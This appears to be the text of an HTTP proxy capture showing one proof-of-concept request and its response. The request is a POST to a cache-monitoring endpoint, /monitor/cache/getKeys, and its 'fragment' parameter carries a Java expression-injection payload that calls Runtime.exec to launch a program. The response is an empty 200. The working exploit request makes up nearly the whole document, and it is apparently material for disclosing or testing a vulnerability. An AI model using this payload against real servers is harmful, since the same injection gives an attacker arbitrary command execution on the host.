 Request
Pretty Raw Hex
\n
1 POST /monitor/cache/getKeys HTTP/1.1
2 Host: 127.0.0.1:4710
3 Content-Length: 79
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:4710
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:4710/monitor/cache
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=126b3c94-6e0b-4a1c-b2f7-7c030a31a8b4
19 Connection: keep-alive
20
21 cacheName=sys-cache&fragment=${T (java.lang.Runtime).getRuntime().exec("calc")}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 02 Aug 2025 08:08:28 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 0
8
9